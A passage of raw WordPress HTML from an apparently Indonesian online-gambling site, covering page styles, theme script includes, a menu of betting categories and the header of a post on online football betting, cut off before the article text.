<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/9332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=9332' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-9332 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/judi-sepak-bola/" itemprop="item"><span itemprop="name">Judi Sepak Bola</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Panduan Lengkap Taruhan Bola Online di Indonesia</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-sepak-bola/" alt="View all posts in Judi Sepak Bola"> 
                                 Judi Sepak Bola
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/" title="Permalink to: Panduan Lengkap Taruhan Bola Online di Indonesia">
                            Panduan Lengkap Taruhan Bola Online di Indonesia                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
